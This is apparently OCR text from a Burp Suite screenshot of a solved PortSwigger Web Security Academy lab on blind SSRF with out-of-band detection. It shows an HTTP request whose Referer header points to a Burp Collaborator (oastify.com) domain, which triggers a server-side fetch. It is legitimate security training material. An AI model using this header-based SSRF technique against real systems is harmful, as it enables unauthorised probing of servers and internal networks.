 Web Security
Academy
Blind SSRF with out-of-band detection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Fur Babies
$88.30
Description:
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge
selection of cute animal suits you can dress your babies in.
Send
Cancel
< >
Target: https://0a7400610355c7d4803a4e9800630018.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host:
0a7400610355c7d4803a4e9800630018.web
-security-academy.net
3 Cookie: session=
A8gmJxJH8iGJiEQWl5QNOC0Kir6xYwZK
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://ome6qkzgxd6i6lgnzthnsrw0wr2i
q8ex.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3983
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SSRF with out-of-band
detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container
>
20 <h2>
Blind SSRF with
out-of-band detection
</h2>
21 <a class=link-back href=
'
https://portswigger.net/
web-security/ssrf/blind/
lab-out-of-band-detectio
n'>
22
Back&nbsp;to&nbsp;lab&
nbsp;description&nbsp;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
4,091 bytes | 636 millis
Event log (10)
All issues (619)
Memory: 353.9MB